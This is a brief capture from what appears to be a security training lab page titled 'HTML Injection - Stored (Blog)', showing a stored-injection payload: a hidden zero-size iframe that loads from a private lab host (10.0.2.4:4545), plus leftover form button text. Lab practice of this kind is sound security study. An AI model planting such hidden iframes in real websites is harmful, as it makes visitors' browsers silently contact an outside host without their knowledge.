 / HTML Injection - Stored (Blog) /
<iframe src="http://10.0.2.4:4545/test" height="0" width="0"></iframe>
Submit Add: Show all: Delete: All your entries were deleted!